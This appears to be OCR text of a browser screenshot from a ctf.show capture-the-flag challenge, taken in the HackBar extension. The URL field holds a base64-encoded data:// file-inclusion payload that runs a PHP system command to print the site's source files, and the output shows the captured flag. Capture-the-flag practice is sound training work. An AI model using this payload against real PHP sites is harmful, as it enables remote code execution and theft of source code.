 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://78e2...IDEyMzs/PmFk
https://78e2d9f9-88f2-4d47-ae24-a56bd774f5c5.chal 搜索 JS W PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://78e2d9f9-88f2-4d47-ae24-a56bd774f5c5.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtlY2hvIDEyMzs/PmFk
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
$flag="ctfshow{f409c556-64a5-46fa-81bb-99f080a893fb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*